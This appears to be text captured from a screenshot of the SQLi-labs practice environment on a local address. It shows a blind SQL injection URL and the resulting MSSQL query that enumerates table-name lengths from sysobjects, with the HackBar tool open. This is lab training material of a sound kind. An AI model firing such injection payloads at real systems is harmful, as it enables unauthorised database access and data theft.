 Less-6
id = 1
Less-7
Less-8
Less-9
Less-10
select * from users where id='1' and 6 = (select top 1 len(name) from test..sysobjects where xtype='U' and
len(name) not in(5))-- '
Your Login name:Dumb
Your Password:Dumb
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.56.4/sqlilabs/less-1.asp?id=1' and 6 = (select top 1 len(name) from test..sysobjects where xtype='U' and len(name) not in(5))--+